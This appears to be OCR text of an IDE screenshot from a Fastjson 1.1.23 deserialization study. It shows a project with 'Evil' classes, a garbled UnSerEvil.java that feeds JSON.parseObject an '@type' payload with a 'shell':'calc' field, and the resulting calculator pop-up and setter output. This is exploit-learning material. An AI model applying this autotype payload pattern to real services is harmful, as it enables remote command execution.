 Fastjson –
Fastjson fastjson src main java UnSerEvil main
UnSerEvil Git(G):
项目
pom.xml (fastjson) Evil.java SerEvil.java UnSer
项目
提交
Fastjson ~/Desktop/Fastjson
.idea
fastjson
src
main
java
Ctfer
Evil
SerCtfer
SerEvil
UnSerCtfer
UnSerEvil
resources
test
java
target
fastjson.iml
pom.xml
.gitattributes
README.md
外部库
< 1.8 (2) > /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Cont
Maven: com.alibaba:fastjson:1.1.23
fastjson-1.1.23.jar library 根
com.alibaba.fastjson
annotation
asm
parser
1 import com.alibaba.fastjson.JSON;
2
3 import java.io.IOException;
4
5 /**
6 * @Author: H3rmesk1t
7 * @Data: 2021/12/1 10:52 上午
8 */
9 public class UnSerEvil {
10 public static void main(String[] args)
11 String jsonString = "{\"@type\":\"E shell\":\"calc\"}";
12 System.out.println(JSON.parseObject
13 }
14 }
15
3 2
数据库
Maven
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行: UnSerEvil
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[3864]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java (0x108bef4c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/jre/lib/libinstru
This is constructor.
setName
setShell
getName
{"name":"h3rmesk1"}
进程已结束，退出代码为 0
结构
收藏夹
Git 运行 TODO 问题 调试 Profiler 终端 构建 依赖项 2 事件日志
成功编译完成1秒520毫秒中 3 个警... (片刻 之前) 11:90 LF UTF-8 4 个空格 main